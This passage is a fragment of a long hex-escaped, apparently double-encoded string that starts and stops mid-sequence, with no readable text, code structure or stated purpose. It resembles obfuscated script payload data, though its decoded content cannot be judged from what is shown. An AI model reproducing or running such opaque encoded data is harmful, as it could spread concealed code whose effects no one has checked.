6F\x5C\x68\x5C\x55\x5C\x76\x5C\x45\x5C\x76\x5C\x77\x5C\x76\x5C\x31\x37\x5C\x6A\x5C\x70\x5C\x6F\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x43\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x52\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x70\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6F\x5C\x68\x5C\x6C\x5C\x31\x70\x5C\x6A\x5C\x70\x5C\x5A\x5C\x73\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x6D\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x76\x5C\x45\x5C\x76\x5C\x77\x5C\x76\x5C\x31\x37\x5C\x6A\x5C\x70\x5C\x6F\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x43\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x52\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x50\x5C\x6B\x5C\x31\x62\x5C\x76\x5C\x7A\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x5A\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x6C\x5C\x31\x42\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x6C\x5C\x4C\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x50\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x30\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x6C\x5C\x4C\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x50\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x5A\x5C\x73\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6A\x5C\x72\x5C\x50\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x30\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x6A\x5C\x72\x5C\x50\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6F\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x76\x5C\x45\x5C\x76\x5C\x77\x5C\x76\x5C\x31\x37\x5C\x76\x5C\x7A\x5C\x76\x5C\x50\x5C\x6A\x5C\x70\x5C\x6F\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x43\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x52\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x49\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x50\x5C\x6B\x5C\x31\x62\x5C\x76\x5C\x7A\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x70\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x77\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6A\x5C\x72\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x77\x5C\x73\x5C\x59\x5C\x72\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x45\x5C\x73\x5C\x6F\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6F\x5C\x68\x5C\x6C\x5C\x31\x70\x5C\x6A\x5C\x73\x5C\x5A\x5C\x73\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x45\x5C\x31\x38\x5C\x31\x38\x5C\x50\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6F\x5C\x68\x5C\x6C\x5C\x31\x70\x5C\x6A\x5C\x70\x5C\x5A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x6A\x5C\x72\x5C\x50\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x55\x5C\x6B\x5C\x6F\x5C\x68\x5C\x49\x5C\x75\x5C\x69\x5C\x6F\x5C\x68\x5C\x55\x5C\x76\x5C\x45\x5C\x76\x5C\x77\x5C\x76\x5C\x31\x37\x5C\x76\x5C\x7A\x5C\x76\x5C\x50\x5C\x6A\x5C\x70\x5C\x6F\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x43\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x31\x5C\x4B\x5C\x4F\x5C\x69\x5C\x45\x5C\x76\x5C\x43\x5C\x76\x5C\x7A\x5C\x76\x5C\x6F\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x45\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x43\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x7A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x45\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x43\x5C\x73\x5C\x59\x5C\x72\x5C\x5A\x5C\x69\x5C\x45\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x6D\x5C\x4B\x5C\x4F\x5C\x69\x5C\x45\x5C\x76\x5C\x43\x5C\x76\x5C\x7A\x5C\x76\x5C\x6F\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x45\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x43\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x7A\x5C\x73\x5C\x59\x5C\x72\x5C\x5A\x5C\x69\x5C\x45\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x75\x5C\x31\x42\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6F\x5C\x76\x5C\x45\x5C\x76\x5C\x7A\x5C\x76\x5C\x4C\x5C\x76\x5C\x43\x5C\x76\x5C\x52\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x7A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x7A\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x45\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x7A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x72\x5C\x5A\x5C\x69\x5C\x4C\x5C\x56\x5C\x6C\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x7A\x5C\x31\x38\x5C\x31\x38\x5C\x52\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x45\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x5A\x5C\x69\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x52\x5C\x6A\x5C\x72\x5C\x5A\x5C\x69\x5C\x6F\x5C\x56\x5C\x6C\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x75\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6F\x5C\x76\x5C\x45\x5C\x76\x5C\x7A\x5C\x76\x5C\x4C\x5C\x76\x5C\x43\x5C\x76\x5C\x52\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x45\x5C\x31\x38\x5C\x31\x38\x5C\x43\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x7A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x7A\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x45\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x7A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x7A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x72\x5C\x5A\x5C\x69\x5C\x4C\x5C\x56\x5C\x6C\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x7A\x5C\x31\x38\x5C\x31\x38\x5C\x52\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x45\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x5A\x5C\x69\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x52\x5C\x6A\x5C\x72\x5C\x5A\x5C\x69\x5C\x6F\x5C\x56\x5C\x6C\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x49\x5C\x46\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x49\x5C\x6D\x5C\x69\x5C\x43\x5C\x6A\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x49\x5C\x6D\x5C\x4B\x5C\x4F\x5C\x69\x5C\x45\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x42\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x7A\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x31\x38\x5C\x31\x38\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x31\x38\x5C\x31\x38\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x66\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x47\x5C\x69\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x69\x5C\x31\x62\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x51\x5C\x69\x5C\x6A\x5C\x73\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x51\x5C\x77\x5C\x69\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x74\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x51\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x45\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x41\x5C\x6B\x5C\x7A\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x78\x5C\x6B\x5C\x7A\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x45\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x7A\x5C\x6B\x5C\x7A\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x6B\x5C\x54\x5C\x73\x5C\x76\x5C\x51\x5C\x77\x5C\x4B\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x6B\x5C\x7A\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x61\x5C\x6B\x5C\x7A\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x51\x5C\x4F\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x7A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x73\x5C\x76\x5C\x51\x5C\x31\x37\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x42\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x74\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x45\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x49\x5C\x6D\x5C\x69\x5C\x45\x5C\x6A\x5C\x73\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x31\x38\x5C\x31\x38\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x6E\x5C\x6C\x5C\x31\x76\x5C\x6E\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x39\x5C\x31\x38\x5C\x31\x38\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x69\x5C\x31\x38\x5C\x31\x38\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x31\x6E\x5C\x31\x38\x5C\x31\x38\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x31\x46\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x31\x38\x5C\x31\x38\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x44\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x6A\x5C\x31\x6B\x5C\x6B\x5C\x49\x5C\x54\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x75\x5C\x55\x5C\x74\x5C\x51\x5C\x31\x34\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x6F\x5C\x6B\x5C\x7A\x5C\x68\x5C\x51\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x52\x5C\x6B\x5C\x54\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x69\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x4C\x5C\x6B\x5C\x51\x5C\x31\x74\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x50\x5C\x6B\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x44\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x6A\x5C\x31\x72\x5C\x51\x5C\x31\x74\x5C\x70\x5C\x6D\x5C\x68\x5C\x51\x5C\x31\x75\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x44\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x6A\x5C\x31\x6A\x5C\x6C\x5C\x54\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x6D\x5C\x6B\x5C\x31\x64\x5C\x31\x63\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x6E\x5C\x6C\x5C\x31\x76\x5C\x6E\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x51\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x31\x32\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x6D\x5C\x68\x5C\x49\x5C\x4C\x5C\x6A\x5C\x73\x5C\x73\x5C\x5A\x5C\x74\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x51\x5C\x4F\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x41\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x61\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x78\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x45\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x4C\x5C\x31\x44\x5C\x31\x62\x5C\x4B\x5C\x31\x30\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4C\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x45\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x4C\x5C\x31\x44\x5C\x31\x30\x5C\x4B\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x68\x5C\x55\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x4A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x45\x5C\x31\x44\x5C\x31\x62\x5C\x4B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x77\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x45\x5C\x31\x44\x5C\x31\x30\x5C\x4B\x5C\x31\x62\x5C\x73\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x31\x78\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x31\x72\x5C\x45\x5C\x31\x6A\x5C\x31\x36\x5C\x51\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x52\x5C\x31\x46\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x41\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x68\x5C\x70\x5C\x6D\x5C\x68\x5C\x55\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x4C\x5C\x31\x44\x5C\x56\x5C\x52\x5C\x4B\x5C\x52\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x67\x5C\x69\x5C\x52\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x57\x5C\x6E\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x54\x5C\x71\x5C\x71\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6F\x5C\x70\x5C\x5A\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x61\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x31\x38\x5C\x31\x38\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x31\x36\x5C\x31\x7A\x5C\x6E\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x73\x5C\x70\x5C\x46\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x68\x5C\x75\x5C\x44\x5C\x69\x5C\x43\x5C\x6A\x5C\x31\x6B\x5C\x31\x32\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x73\x5C\x4D\x5C\x6B\x5C\x43\x5C\x31\x6B\x5C\x31\x32\x5C\x54\x5C\x31\x44\x5C\x6C\x5C\x4B\x5C\x56\x5C\x6C\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x73\x5C\x31\x6B\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x36\x5C\x31\x41\x5C\x56\x5C\x6C\x5C\x6A\x5C\x71\x5C\x71\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x73\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x73\x5C\x6B\x5C\x7A\x5C\x73\x5C\x6D\x5C\x68\x5C\x49\x5C\x78\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x61\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x6